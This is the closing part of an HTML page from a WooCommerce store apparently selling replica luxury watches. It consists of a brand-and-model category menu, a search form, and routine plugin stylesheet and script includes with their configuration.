	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>